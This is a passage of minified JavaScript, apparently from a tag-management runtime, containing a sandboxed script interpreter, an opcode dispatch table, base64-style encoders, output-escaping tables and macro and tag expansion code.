zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ia;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new La(b?b.Md():new Ka);b&&x.Vd(b.qb());return f(Wa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.K.kj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Dh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Dh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Dh(d,h);return l},e,f)}function ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Qe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ta&&h.kn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Bn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.kn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Kj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Kj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ke);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Qe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Rh,e=a.yj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Nn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Jn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.xq;M=M===void 0?{}:M;for(var ca=[],V=m(Object.keys(M)),N=V.next();!N.done;N=V.next()){var T=N.value;ca[Number(T)]=M[T]}if(ca.length){var ka=of(10,3),la;if(ca.length===0)la=lf(0);else{for(var W=[],S=0,ea=!1,na=0;na<ca.length;na++){ea=!0;var pa=na%6;ca[na]&&(S|=1<<pa);pa===5&&(W.push(lf(S)),S=0,ea=!1)}ea&&W.push(lf(S));la=W.join("")}var Ea=la;I=""+ka+lf(Ea.length)+Ea}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{ho:a("consent"),mk:a("convert_case_to"),nk:a("convert_false_to"),pk:a("convert_null_to"),qk:a("convert_true_to"),rk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),ym:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Hm:a("setup_tags"),Ch:a("tag_id"),Tm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{on:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
